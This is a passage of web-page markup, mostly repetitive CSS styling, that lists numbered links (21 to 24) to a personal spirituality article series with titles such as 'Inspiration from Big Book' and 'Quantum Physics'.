@media (max-width: 767.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{}}#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .sppb-text-center,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-right,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .sppb-text-center,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-right,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .sppb-text-center,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-right,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .sppb-text-center,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-right,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .sppb-text-center,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-right,#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber .pull-left{}}#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-text{}}#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{}}#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-Jkec9K8ZyOnaMVtPuE36j" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-Jkec9K8ZyOnaMVtPuE36j" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">21</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/higher-power-of-my-own-understanding/">Spirituality - Perspective</a>
</h3><div class="sppb-blocknumber-text"><p>In this series of articles, I am sharing my beliefs.</p></div></div></div></div></div><style type="text/css">#sppb-addon-Jkec9K8ZyOnaMVtPuE36j{
}#sppb-addon-Jkec9K8ZyOnaMVtPuE36j{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j{}}
@media (max-width: 991.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j{}}
@media (max-width: 767.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j{}}
@media (max-width: 575.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j{}}#sppb-addon-wrapper-Jkec9K8ZyOnaMVtPuE36j{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-Jkec9K8ZyOnaMVtPuE36j{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-Jkec9K8ZyOnaMVtPuE36j{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-Jkec9K8ZyOnaMVtPuE36j{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-Jkec9K8ZyOnaMVtPuE36j{}}#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-text{
}#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{}}#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{}}#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .sppb-text-center,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-right,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .sppb-text-center,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-right,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .sppb-text-center,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-right,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .sppb-text-center,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-right,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .sppb-text-center,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-right,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-left{}}#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-text{}}#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{}}#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-zrgsN_W1OAVG7JbbS57Cs" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-zrgsN_W1OAVG7JbbS57Cs" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">22</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/higher-power-2-inspiration">Inspiration from Big Book</a>
</h3><div class="sppb-blocknumber-text"><p>In the quote from my book just above, I mention</p></div></div></div></div></div><style type="text/css">#sppb-addon-zrgsN_W1OAVG7JbbS57Cs{
}#sppb-addon-zrgsN_W1OAVG7JbbS57Cs{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs{}}
@media (max-width: 991.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs{}}
@media (max-width: 767.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs{}}
@media (max-width: 575.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs{}}#sppb-addon-wrapper-zrgsN_W1OAVG7JbbS57Cs{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-zrgsN_W1OAVG7JbbS57Cs{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-zrgsN_W1OAVG7JbbS57Cs{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-zrgsN_W1OAVG7JbbS57Cs{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-zrgsN_W1OAVG7JbbS57Cs{}}#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-text{
}#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{}}#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{}}#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .sppb-text-center,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-right,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .sppb-text-center,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-right,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .sppb-text-center,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-right,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .sppb-text-center,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-right,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .sppb-text-center,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-right,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-left{}}#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-text{}}#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{}}#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-n8QB-843aHsb-u7DBQHZW" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-n8QB-843aHsb-u7DBQHZW" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">23</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/higher-power-4-god-the-father">God the Father</a>
</h3><div class="sppb-blocknumber-text"><p>We buried my father this last weekend. He had&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-n8QB-843aHsb-u7DBQHZW{
}#sppb-addon-n8QB-843aHsb-u7DBQHZW{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW{}}
@media (max-width: 991.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW{}}
@media (max-width: 767.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW{}}
@media (max-width: 575.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW{}}#sppb-addon-wrapper-n8QB-843aHsb-u7DBQHZW{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-n8QB-843aHsb-u7DBQHZW{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-n8QB-843aHsb-u7DBQHZW{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-n8QB-843aHsb-u7DBQHZW{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-n8QB-843aHsb-u7DBQHZW{}}#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-text{
}#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{}}#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{}}#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .sppb-text-center,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-right,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .sppb-text-center,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-right,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .sppb-text-center,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-right,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .sppb-text-center,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-right,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .sppb-text-center,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-right,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-left{}}#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-text{}}#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{}}#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-LoSw_4Pp2hnUrOKcga9Uw" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-LoSw_4Pp2hnUrOKcga9Uw" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">24</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/higher-power-5-quantum-physics">Quantum Physics</a>
</h3><div class="sppb-blocknumber-text"><p>I mentioned in second column of this series that&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw{
}#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw{}}
@media (max-width: 991.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw{}}
@media (max-width: 767.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw{}}
@media (max-width: 575.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw{}}#sppb-addon-wrapper-LoSw_4Pp2hnUrOKcga9Uw{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-LoSw_4Pp2hnUrOKcga9Uw{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-LoSw_4Pp2hnUrOKcga9Uw{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-LoSw_4Pp2hnUrOKcga9Uw{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-LoSw_4Pp2hnUrOKcga9Uw{}}#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-text{
}#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{}}#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{}}#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .sppb-text-center,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-right,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .sppb-text-center,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-right,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .sppb-text-center,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-right,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-left{}}
